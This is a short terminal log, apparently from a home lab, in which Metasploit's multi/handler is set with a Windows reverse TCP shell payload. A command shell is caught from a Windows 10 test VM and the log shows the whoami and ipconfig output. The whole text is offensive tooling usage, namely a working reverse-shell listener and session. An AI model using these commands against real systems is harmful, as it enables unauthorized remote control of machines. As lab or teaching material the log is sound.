 michael@kali:~$ msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.16.250.129
LHOST => 172.16.250.129
msf5 exploit(multi/handler) > set LPORT 8090
LPORT => 8090
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.250.129:8090
[*] Command shell session 1 opened (172.16.250.129:8090 -> 172.16.250.131:49714) at 2021-01-30 00:02:43 -0600
C:\Users\IEUser>whoami && ipconfig
whoami && ipconfig
msedgewin10\ieuser
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::a580:9c00:30f3:a9e5%4
   IPv4 Address. . . . . . . . . . . : 172.16.250.131
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.250.2
C:\Users\IEUser>